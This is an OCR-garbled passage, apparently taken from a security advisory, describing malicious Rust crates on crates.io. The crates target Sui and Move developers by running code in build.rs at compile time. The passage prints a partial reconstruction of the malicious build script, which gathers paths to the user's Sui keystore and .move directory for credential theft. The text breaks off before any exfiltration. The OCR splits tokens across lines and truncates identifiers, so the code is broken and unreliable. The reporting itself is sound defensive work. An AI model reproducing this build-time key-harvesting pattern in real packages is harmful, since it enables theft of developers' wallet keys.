
make detection harder for teams that only inspect Python
package metadata.
Crates.io: build-time execution
The Rust packages target Sui and Move developers with
malicious
scripts. Cargo executes
build.rs
build.rs
during compilation, before the developer calls any library
function.
The reported behavior is shaped like:
fn
 main
() {
    let
 home 
=
 std
::
env
::
var
(
"HOME"
)
.
unwrap_or_defau
    let
 targets 
=
 [
        format!
(
"{home}/.sui/sui_config/sui.keystore
        format!
(
"{home}/.move"
),
    ];